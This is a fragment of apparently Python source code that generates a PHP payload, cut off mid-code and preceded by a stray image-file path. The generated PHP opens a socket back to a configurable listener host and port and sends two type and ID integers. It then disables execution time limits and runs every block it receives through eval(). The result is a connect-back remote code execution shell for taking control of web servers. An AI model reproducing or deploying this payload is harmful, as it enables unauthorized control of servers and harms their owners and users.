 $f=fsockopen("{localhost}",{localport});
if ($f) {{
"""
if universal!=None:
#here we send two integers down the line
phpcode+="""
fwrite($f,htonl({mosdef_type}));
fwrite($f,htonl({mosdef_id}));
"""
phpcode+="""
while (1) {{
${data1}=read_block($f);
//file_put_contents("/tmp/t", ${data1});
if (${data1}=="") {{
break;
}}
"""
if legacy:
#no try/catch is available in PHP 4 or below
#this doesn't work in safe mode
phpcode+="""
@set_time_limit(0);
@ini_set('max_execution_time',0);
@ignore_user_abort(true);
eval(${data1});